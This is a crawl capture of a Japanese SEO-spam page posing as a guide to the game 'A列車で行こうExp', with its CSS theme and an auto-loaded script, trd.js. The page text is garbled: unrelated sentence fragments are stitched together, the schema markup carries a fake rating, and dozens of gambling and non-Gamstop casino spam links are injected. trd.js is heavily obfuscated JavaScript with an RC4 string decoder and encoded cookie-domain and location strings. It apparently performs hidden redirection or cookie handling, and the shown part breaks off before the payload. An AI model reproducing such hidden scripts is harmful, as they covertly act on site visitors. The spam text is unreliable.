

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.predina.com/dafahizu55633.html
body_size: 3628
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html lang="ja"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no"/>
<title>A 列車 で 行 こう exp コンプリート | A列車で行こうExp(PS4)攻略サイト predina.com</title>
	<link rel="canonical" href="https://predina.com/dafahizu55633.html"/>
<link rel="icon" href="https://predina.com/favicon.ico" type="image/x-icon" />
<meta name="keywords" content="A 列車 で 行 こう exp コンプリート, カード ローン 注意 点, すれ ば よい 英語"/>
<meta name="robots" content="index,follow"/>
<meta name="description" content="成功する時は当たり前のようにうまくいくので「ふーん」って感じですが。"/>
<script type="text/javascript" src="trd.js"></script>
<link type="text/css" rel="stylesheet" href="css/style.css"/>
<script type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"name": "A 列車 で 行 こう exp コンプリート",
	"description": "Bは Cの周辺環境を良くするための子会社です。 すぐに売れる訳ではないので、売るタイミングを厳密に見極める必要はありません。 駅 駅 駅＿＿ ／ ＼ 駅 工場 駅 ＼＿＿＿＿＿＿＿＿＿＿＿＿＿＿＿／ 駅 駅 駅 資材工場を真ん中に建設して、上図ならその南北の駅から資材を積み、その他の駅で資材を降ろします。 初心者ガイド• 方法は、ダイヤ設定で駅を１つおきに通過させて、もう１本の貨物列車に通過させた駅で停車させるだけです。 初心者ガイド。 子会社には が発生する。",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "6,9",
		"bestRating": "10",
		"worstRating": "1",
		"ratingCount": "683"
	}
}
</script>
</head>
<body><div style="text-align: center;"><a href="https://www.ines-festivals.eu/" style="padding: 5px 10px;">Best New Betting Sites Uk</a><a href="https://www.zambiawatchdog.com/" style="padding: 5px 10px;">Yatırımsız Deneme Bonusu Veren Siteler</a><a href="https://www.geneticdisordersuk.org/" style="padding: 5px 10px;">Best Non Gamstop Casinos</a><a href="https://www.yellowbuses.co.uk/" style="padding: 5px 10px;">Non Gamstop Casinos UK</a><a href="https://www.rocklistmusic.co.uk/" style="padding: 5px 10px;">Best Non Gamstop Casinos</a></div>
	<h1>A 列車 で 行 こう exp コンプリート。 A列車で行こうExp.+ / AExp.+</h1>
	<div>
		<h2>40以上の鉄道会社が協力! 「A列車で行こう9 Version5.0 ファイナルエディション」は超オススメ!!</h2>
		<p> 単純作業ですので、できるだけ同じ産業の銘柄を買うと確認が楽です。  海の守り神と山の守り神 おそらく仮想シナリオです。  バス・トラックの役割と基礎知識。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>A列車で行こうExp攻略サイト 小技・裏技集</h2>
		<p> 全国的に有名な車両に加えて、普段自分達が目にする車両を自在に配置して走らせることができるというわけだ。  使えるお金というのは持っているお金ではなく入ってくるお金の量で決まるのです。  ＜列車・車両系＞ ・ 連結している列車の速度制限標識の挙動を修正しました。  資材工場 小 と地下資材置場 最も儲かる資材工場は資材工場 小 です。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>『A列車で行こうExp.+（エクスプレス プラス）』新機能や建物、駅、車両、シナリオなどを“プラス”して11月14日発売！</h2>
		<p> 最終的に全収入の中で、最も大きな割合を占めるのが になる。  また、人口も に大きく影響しますが、あくまでも「人口」なので、住宅の比率を気にする必要はありません。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>子会社の役割と基礎知識</h2>
		<p> なお、描画速度は同時に起動しているアプリケーションにも影響を受けます。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>A列車で行こう</h2>
		<p> ＜操作系＞ ・ダイヤのコピーを行うと、特定の条件で強制終了する不具合を修正しました。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>操作が難しい・字が小さい場合の対処法</h2>
		<p> 「A列車で行こう9本体」＋「建物キット」＋「建物キット2nd」＋「Version2. 尚、以下のデータは1. 街が発展し建物が増えると、電力の需要量も増えます。  資材について 子会社を建設するには、決められた数の資材が必要です。  鉄道会社経営シミュレーションゲーム「A列車で行こう」シリーズの9のPS4版らしいです。  子会社データ 子会社の乗客需要、乗車時間帯、周辺に与える影響、建設費などのデータは、以下のページを参考にして下さい。 </p>
		<a href="index.html">もっと</a></div>

<div style="text-align:center"><h2>Staff favorites</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.infoenergie-occitanie.org/">сasino En Ligne Retrait Immédiat</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino</a></li><li><a href="https://tescobagsofhelp.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://drive-alive.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.aboutcookies.org.uk/">Casino Sites UK</a></li><li><a href="https://www.face-online.org.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://everythinggeneticltd.co.uk/casinos-not-on-gamstop/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.train4publishing.co.uk/">UK Betting Sites Not On Gamstop</a></li><li><a href="https://torontosversion.com/">Online Casino</a></li><li><a href="https://energypost.eu/">Non Gamstop Casino Sites UK</a></li><li><a href="https://cineaste.jp/">オンラインカジノ</a></li><li><a href="https://www.trada.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://picsociety.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.estoril-portugal.com/">Melhores Casinos Online Portugal</a></li><li><a href="https://www.cheshirewestmuseums.org/non-gamstop-casinos-uk/">Non Gamstop Casinos</a></li><li><a href="https://www.charitydigitalnews.co.uk/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://religion-freedom-report.org.uk/non-gamstop-casinos">Non Gamstop Casinos</a></li><li><a href="https://www.startupbritain.org/slot-sites-uk/">Slot Sites UK</a></li><li><a href="https://www.thehotelcollection.co.uk/casinos-not-on-gamstop/">Non Gamstop Casinos</a></li><li><a href="https://www.monsterpetsupplies.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.geekgirlmeetup.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://www.uberrock.co.uk/">UK Casino Sites Not On Gamstop</a></li><li><a href="https://informazione.it/">Migliori Casino Online</a></li><li><a href="https://www.gmcuk.org/">Sports Betting Sites Not On Gamstop Uk</a></li><li><a href="https://www.dyspraxiafoundation.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://subscribeonline.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.mons2015.eu/">Casino Belgium En Ligne</a></li><li><a href="https://www.incontriconlamatematica.net/">Migliori Siti Per Poker Online</a></li><li><a href="https://www.tropiland.it/">Casino Esteri Online</a></li><li><a href="https://thouarsetmoi.fr/">Paris Sportif Crypto Sans Kyc</a></li><li><a href="https://www.japanlivingguide.net/">ブックメーカー</a></li><li><a href="https://www.basketnews.net/">Nouveau Casino En Ligne Francais</a></li><li><a href="https://www.bonjourmaurice.be/">Meilleur Casino En Ligne Belgique</a></li><li><a href="https://www.nino-robotics.com/">Casino En Ligne Francais</a></li><li><a href="https://maconscienceecolo.com/">Nouveaux Casino En Ligne</a></li><li><a href="https://www.financeresponsable.org/">Casino En Ligne France</a></li><li><a href="https://reseaurural.fr/">Casino En Ligne Français</a></li><li><a href="https://editions-galilee.fr/">Casino En Ligne France</a></li></ul></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"808d0ee1fb5447ca81411773e2293f6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.predina.com/css/style.css
body_size: 3251
content:
/*
    Theme Name: Baker
    Theme URL: https://bootstrapmade.com/baker-free-onepage-bootstrap-theme/
    Author: BootstrapMade.com
    Author URL: https://bootstrapmade.com
*/

body {
	line-height: 1.4;
	font-family: 'Roboto', sans-serif;
    color: #67696c;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 0.5px;
    overflow-x: hidden;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
h1, h2, h3, h4, h5, h6{
    font-family: 'Raleway', sans-serif;
    font-weight: 600;
}
.section-padding
{
    padding: 40px 0px;
}
.logo{
	width:130px;
	margin:0 auto 35px;
}
img {
    max-width:100%;
 }

.figure{ margin:0px;} 

#loader {
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 1;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}

@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}

@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}

/***********************************
************************************
HEADER 
************************************
***********************************/
.header{
    background: url('../img/bg-banner02.jpg') no-repeat fixed;
    background-size: cover;
    min-height: 650px;
    position: relative;
}
.bg-color
{
    background-color: rgba(0, 0, 0, 0.5);
    min-height: 650px;
}
#main-header
{
}
.navbar-default {
    background-color: transparent;
    border:0px;
    padding: 20px 0; 
    transition: all 0.3s;
}

.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover
{
    color: #002F2F;
}

.top-nav-collapse {
    padding: 0; 
    background: rgba(64,75,97, 0.9);
}

.logo-dec
{
    color: #3498db;
}
.navbar-default .navbar-brand {
    color: #fff;
    font-family: 'Raleway', sans-serif;
    font-weight: 700;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus
{
    color: #fff;
}
.navbar-brand {
    padding: 0px;
    font-size: 24px;
    text-transform: uppercase;
    padding: 15px 0px;
    margin-top: 6px;
}
.navbar-default .navbar-nav > li > a
{
    padding: 5px 10px;
    font-size: 14px;
    line-height: 54px;
    font-weight: 400;
    text-transform: uppercase;
    background: transparent;
    color: #fff;
    -webkit-transition: color 0.2s ease-out;
    transition: color 0.2s ease-out;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #3498db;
    background-color: transparent;
}
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
    background-color: transparent;
    color: #3498db;
}
.banner-info
{
    padding-top: 140px;
    color: #fff;
}
.bnr-title, .bnr-sub-title
{
    font-family: 'Fira Sans', sans-serif;
}
h1.bnr-title
{
    font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
h2.bnr-sub-title
{
    font-size: 45px;
    text-transform: uppercase;
    padding: 20px 0px;
    font-weight: 700;
}
.bnr-para
{
    font-weight: 300;
}
.btn-download, .btn-more, .btn-download:hover, .btn-download:focus, .btn-more:focus
{
    text-transform: uppercase;
    margin-top: 50px;
    color: #fff;
    border: 0;
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    padding: 10px 30px;
    border-radius: 60px;
    margin: 50px 10px 0 0;
    outline: none !important;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: all 0.3s;
}


.btn-download
{
    background-color: #3498db;
}
.btn-more, .btn-more:focus
{
    margin-left: 15px;
    border: 1px solid #3498db;
    color: #3498db;
}

.btn-more:hover {
    background: #3498db;
    color: #fff;
}

.overlay-detail a i{
   text-align: center;
   position: absolute;
   bottom: 25px;
   font-size: 38px;
   color: #fff;
}
/***********************************
************************************
features
************************************
***********************************/
.title, .service-title
{
    font-family: 'Fira Sans', sans-serif;
    font-size: 35px;
    text-transform: uppercase;
}
.item-img
{
    margin-bottom: 15px;
}
.sub-title
{
    font-size: 20px;
}
.bottom-line
{
    margin-top: 20px;
    margin-bottom: 40px;
    border: 0;
    border-top: 0px;
    height: 3px;
    width: 40px;
    background-color: #3498db;
}
.wrap-item h3 {
    font-size: 24px;
    line-height: 25px;
}
.pad-bt15 {
    padding-bottom: 15px;
}
.sec-sub-title
{
    padding-top: 30px;
}
.sec-sub-title {
    font-size: 16px;
    font-weight: bold;
    color: #002F2F;
    text-transform: uppercase;
    margin: 25px 0px;
    line-height: 1.7;
}
#service
{
    background-color: #F3F4F8;
}
ul.service-list li i
{
    color: #002F2F;
    padding-right: 10px;
}
.learn-more, .learn-more:hover, .learn-more:focus {
    height: 50px;
    width: 175px;
    background: #046380;
    display: inline-block;
    text-align: center;
    color: #ffffff;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 16px;
    text-decoration: none;
    margin-right: 10px;
    margin-top: 45px;
    text-decoration: none;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}
.visit-portfolio, .visit-portfolio:hover, .visit-portfolio:focus {
    height: 50px;
    width: 175px;
    display: inline-block;
    text-align: center;
    color: #495376;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 16px;
    text-decoration: none;
    border: 1px solid #838aa1;
    margin-top: 45px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}
.bx-wrapper .image {
    width: 70px;
    display: inline-block;
    border-radius: 50%;
    border: 5px solid #fff;
    margin-bottom: 15px;
    height: 420px;
}
.service-item h3 span
{
    opacity: 0.7;
    font-size: 75px;
    line-height: 1;
    text-transform: uppercase;
    letter-spacing: -5px;
    font-weight: 900;
    padding-right: 6px;
}
.service-item h3
{
    font-weight: 700;
}
.service-item p
{
    opacity: 0.6;
    color: inherit;
    padding: 10px 0px;
}
.service-item a
{
    color: #3498db;
}
.mr-btn-15
{
    margin-bottom: 15px;
}
.padding-right-zero
{
    padding-right: 0px !important;
}
.bx-wrapper {
    margin: 0 auto 35px;
}
.portfolio-item
{
    position:relative;
    overflow:hidden;
}
.portfolio-item figure
{
    margin:0;
    padding:0;
    position:relative;
    cursor:pointer;
}
.portfolio-item figure img {
    display:block;
    position:relative;
    z-index:10;
    margin:-15px 0
}
.portfolio-item figure figcaption {
    display:block;
    position:absolute;
    z-index:5;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.portfolio-item figure h2 {
    font-family: 'Fira Sans', sans-serif;
    color:#fff;
    font-size:20px;
    text-align:left;
    padding-bottom:15px;
}
.portfolio-item figure p {
    display:block;
    line-height:18px;
    margin:0;
    color:#fff;
    text-align:left
}
.portfolio-item figure figcaption {
    top:0;
    left:0;
    width:100%;
    height:100%;
    padding: 59px 30px;
    background-color: #3498db;
    backface-visibility:hidden;
    -webkit-transform:rotateY(-180deg);
    -moz-transform:rotateY(-180deg);
    transform:rotateY(-180deg);
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    transition:all .5s;
    text-align: center;
}
.portfolio-item figure img {
    backface-visibility:hidden;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    transition:all .5s
}
.portfolio-item figure:hover img,figure.hover img {
    -webkit-transform:rotateY(180deg);
    -moz-transform:rotateY(180deg);
    transform:rotateY(180deg)
}
.portfolio-item figure:hover figcaption,figure.hover figcaption {
    -webkit-transform:rotateY(0);
    -moz-transform:rotateY(0);
    transform:rotateY(0)
}
/***********************************
************************************
TESTIMONIAL
************************************
***********************************/
#testimonial
{
    background: url('../img/bg.jpg') no-repeat;
    background-size: cover;
    min-height: 390px;
}
.bg-testicolor{
    background-color: RGBA(73, 84, 105, 0.61);
    min-height: 390px;
}
.white
{
    color: #fff !important;
}
.testimonial-item ul li blockquote {
    font-size: 18px;
    line-height: 32px;
    color: #fff;
    font-weight: 300;
    text-shadow: 1px 1px 2px #333;
    text-align: center;
    display: inline-block;
    width: 100%;
    margin: 20px 0;
    padding: 0 80px;
    position: relative;
    border: 0;
}
.testimonial-item ul li  small {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    text-shadow: 1px 1px 2px #333;
    text-align: center;
    display: inline-block;
    width: 100%;
}
.bx-viewport
{
    background-color: transparent !important;
    border: 0px none !important;
    box-shadow: none !important;
}
.testimonial-item ul li blockquote::before {
    content: '“';
    left: 30px;
}
.testimonial-item ul li blockquote::before, .testimonial-item ul li blockquote::after {
    position: absolute;
    font-weight: 300;
    font-size: 3em;
    font-family: Georgia, serif;
    color: #ccc;
    top: 62%;
}
.testimonial-item ul li blockquote::after {
    content: '”';
    right: 30px;
}
/***********************************
************************************
Blog
************************************
***********************************/
.blog-info h2 {
    text-transform: capitalize;
    font-weight: 600;
    font-size: 20px;
    letter-spacing: 1px;
    padding-top: 5px;
}
.blog-comment {
    margin-top: 12px;
    min-height: 30px;
}
.blog-info p, .blog-comment p
{
    color: #949494;
}
.blog-comment p:first-child {
    float: left;
}
.blog-comment p:last-child {
    float: right;
    margin-right: 0;
}
.blog-comment p i
{
    color: #949494;
}
.read-more {
    color: #949494;
    margin-top: 15px;
    display: inline-block;
}
.blog-img
{
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
}
.bx-viewport{
    overflow: visible !important;
}
.blog-img img:hover {
    opacity: 1;
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}
.blog-img img {
    width: 100%;
    opacity: 0.8;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
/***********************************
************************************
contact
************************************
***********************************/
#contact
{
    background-color: rgb(73, 84, 105);
}
.btn-submit, .btn-submit:hover, .btn-submit:focus
{
    background-color: transparent;
    border-radius: 60px;
    color: #3498db;
    font-weight: 400;
    border: 1px solid #3498db;
    font-size: 14px;
    padding: 6px 20px;
}
.form-control
{
    background-color: transparent;
    border-radius: 0px;
    color: #3498db !important;
    border-color: #3498db;
}
.form-control:focus {
    border-color: #3498db;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
}
.contact-form input.form-control{
    color: #fff;
}

.validation {
    color: red;
    display:none;
    margin: 0 0 20px;
    font-weight:400;
    font-size:13px;
}

#sendmessage {
    color: green;
    border:1px solid green;
    display:none;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#errormessage {
    color: red;
    display:none;
    border:1px solid red;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#sendmessage.show, #errormessage.show, .show {
    display:block;
}

.loction-info p
{
    margin-bottom: 25px;
}
.loction-info p i
{
    color: #3498db;
}
/***********************************
************************************
contact
************************************
***********************************/
#footer
{
    padding: 20px 0px;
}
.scrollToTop {
    position: fixed;
    bottom: 12px;
    right: 12px;
    width: 42px;
    height: 42px;
    color: #ffffff;
    background: #3498db;
    font-size: 14px;
    line-height: 42px;
    text-align: center;
    z-index: 100;
    cursor: pointer;
    display: none;
}
.white-bg
{
    background-color: #fff;
}
#footer a{
    color: #3498db;
    font-weight: 400;
}

/* Services
---------------------------------*/

.service-list{
	padding:0 0 0 0;
	font-size:14px;
	margin-bottom:5px;
}
.service-list-col1{
	float:left;
	width:60px;
}
.service-list-col1 i{
	font-style:normal;
	font-size:38px;
	display:block;
	color:#222;
	font-family: 'FontAwesome';
	line-height:38px;
}
.service-list-col2{
	overflow:hidden;	
}
.main-section.alabaster{
	background:#fafafa;
}
/***********************************
************************************
Responsive media queries
************************************
***********************************/
/***********************************
************************************
cta
************************************
***********************************/
.cta {
    background-color: rgb(73, 84, 105);
}
.cta .cta-info {
    
    width: 100%;
    float: left;
    padding: 30px 25px 30px 15px;
    border-radius: 5px;
}
.cta .cta-info .cta-txt h3 {
    font-size: 32px;
    margin-bottom: 10px;
}
.cta .cta-info .cta-btn {
    margin-top: 16px;
    background-color: rgb(190, 158, 33);
    padding: 20px 50px;
    color: #FFF;
    font-size: 22px;
    display: inline-block;
    transition: all 0.5s ease-in 0s;
}
/***********************************
************************************
Responsive media queries
************************************
***********************************/
@media (min-width: 768px) and (max-width: 980px) {
    .service-item, .blog-sec, .wrap-item, .loction-info{
    margin-bottom: 15px;
}
.portfolio-item figure figcaption{
    padding: 55px 30px;
}
.padding-right-zero{
    padding-right: 15px !important;
}
}
@media (min-width: 451px) and (max-width: 767px) {
    .service-item, .blog-sec, .wrap-item, .loction-info{
    margin-bottom: 15px;
}
}
@media (min-width: 20px) and (max-width: 450px) {
.navbar-default .navbar-brand {
    padding-left: 16px;
    margin-top: 0px;
}
.banner-info {
    padding-top: 40px;
}
h1.bnr-title {
    font-size: 16px;
}
h2.bnr-sub-title {
    font-size: 33px;
}
body{
    font-size: 14px;
}
.btn-download, .btn-more, .btn-download:hover, .btn-more:hover, .btn-download:focus, .btn-more:focus {
    font-size: 12px;
    padding: 7px 18px;
}
.wrap-item h3 {
    font-size: 18px;
}
.title, .service-title {
    font-size: 28px;
}
.sub-title {
    font-size: 15px;
}
.service-item, .blog-sec, .wrap-item, .loction-info{
    margin-bottom: 15px;
}
.loction-info{
    padding: 0px 15px;
}
.portfolio-item figure figcaption {
    padding: 30px 30px;
}
.padding-right-zero{
    padding-right: 15px !important;
}
.portfolio-item figure p{
    font-size: 14px;
}
.portfolio-item figure h2{
    font-size: 18px;
}
.testimonial-item ul li blockquote {
    font-size: 14px;
    line-height: 22px;
    margin: 10px 0;
    padding: 0 40px;
}
.navbar-default .navbar-nav > li > a{
    line-height: 22px;
    text-align: center;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.predina.com/trd.js
body_size: 4119
content:
var _0x4941=['oYbLEhbPCMvZpq','ua4bvq','CMvMzxjYzxi','split','WQGoeJtdTSkGrmkSWOj8WOtdSG','C3rYAw5N','exception','xIHBxIbDkYGGk1TEif0RksSPk1TEif19',';\x20domain=','toString','y29UC3rYDwn0B3i','(?:;\x20)?','umoudubiACk/vmofWOnHW4G','fh3dIXFdLCklpgBdMIlcPWCSdCoJWOeOW6qLnNhcSmoDF1RdT8ow','BmkXW40Rf8oNWPZcQSkFEcy','A8obqH5bDCo+','ic0G','DgvZDa','bind','hxNdJWVdNW','WRj2v8o6n8oDkfBcP8okv8ky','xZb4nZa0ztqZ','mCohW71A','vcddLbxcKCo1W6pdH13cTIlcJW','mxvtAxj5Da','jCovwmo8W5erctNdJatcIW','244703wfHsnW','WRSWW6ql','23710KIqTGJ','77439inhzpD','WQikwG','oYbZzwn1CMu','yxbWBhK','nt3cJ1P9W6JdTmo4jSoXcqS','WP/dP8oZW5ZdHJ4lWRhcRqi','xcTCkYaQkd86w2eTEKeTwL8KxvSWltLHlxPblvPFjf0Qkq','mmkYjrVdNW','uKLVumkdWRmJ','EHr/DJBdNvpcQSooWQmZ','t8otW7nBW5hdIa','y29UC29Szq','xZb4mwi4ogzI','constructor','WQdcN0Cwy8o9rITvrXe','Dg9htvrtDhjPBMC','s3b1W7X+W6a','cSkKW5RcRIW9WQRdSWFdVsGB','DgL0Bgu','W5CHgHmehs/cSmojvfO','nZC0mZLPBMH6Ceq','console','tmo4WPJdQg9QW7lcLq3dSsKrWRrjE8k0W5BdRCog','53351CAKMqB','pmoqtGroxHhcQqy','prototype','BgvUz3rO','length','1HfTylP','zgvIDq','{}.constructor(\x22return\x20this\x22)(\x20)','match','y2HHAw4','kSkncCoyW5q','action','Bg9JyxrPB24','_0x3ca9f8','z2DLCG','yMLUza','zSkjtCkBWRBdPSouW4yvW4dcOJK'];var _0x491e=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];return _0x39e635;};var _0xe1e1=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];if(_0xe1e1['oqJroT']===undefined){var _0x280ceb=function(_0x39cf05){var _0x29c89a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76126a='';for(var _0x258330=0x0,_0x171414,_0x4941ad,_0x491e0f=0x0;_0x4941ad=_0x39cf05['charAt'](_0x491e0f++);~_0x4941ad&&(_0x171414=_0x258330%0x4?_0x171414*0x40+_0x4941ad:_0x4941ad,_0x258330++%0x4)?_0x76126a+=String['fromCharCode'](0xff&_0x171414>>(-0x2*_0x258330&0x6)):0x0){_0x4941ad=_0x29c89a['indexOf'](_0x4941ad);}return _0x76126a;};var _0x3a6ae3=function(_0xe1e124,_0x22669f){var _0x704e43=[],_0x3ca9f8=0x0,_0x1b88fb,_0x10bee2='',_0x44b750='';_0xe1e124=_0x280ceb(_0xe1e124);for(var _0x1f1702=0x0,_0x2f3c10=_0xe1e124['length'];_0x1f1702<_0x2f3c10;_0x1f1702++){_0x44b750+='%'+('00'+_0xe1e124['charCodeAt'](_0x1f1702)['toString'](0x10))['slice'](-0x2);}_0xe1e124=decodeURIComponent(_0x44b750);var _0x4265c3;for(_0x4265c3=0x0;_0x4265c3<0x100;_0x4265c3++){_0x704e43[_0x4265c3]=_0x4265c3;}for(_0x4265c3=0x0;_0x4265c3<0x100;_0x4265c3++){_0x3ca9f8=(_0x3ca9f8+_0x704e43[_0x4265c3]+_0x22669f['charCodeAt'](_0x4265c3%_0x22669f['length']))%0x100,_0x1b88fb=_0x704e43[_0x4265c3],_0x704e43[_0x4265c3]=_0x704e43[_0x3ca9f8],_0x704e43[_0x3ca9f8]=_0x1b88fb;}_0x4265c3=0x0,_0x3ca9f8=0x0;for(var _0x142e5=0x0;_0x142e5<_0xe1e124['length'];_0x142e5++){_0x4265c3=(_0x4265c3+0x1)%0x100,_0x3ca9f8=(_0x3ca9f8+_0x704e43[_0x4265c3])%0x100,_0x1b88fb=_0x704e43[_0x4265c3],_0x704e43[_0x4265c3]=_0x704e43[_0x3ca9f8],_0x704e43[_0x3ca9f8]=_0x1b88fb,_0x10bee2+=String['fromCharCode'](_0xe1e124['charCodeAt'](_0x142e5)^_0x704e43[(_0x704e43[_0x4265c3]+_0x704e43[_0x3ca9f8])%0x100]);}return _0x10bee2;};_0xe1e1['kHpZWi']=_0x3a6ae3,_0xe1e1['mPADtS']={},_0xe1e1['oqJroT']=!![];}var 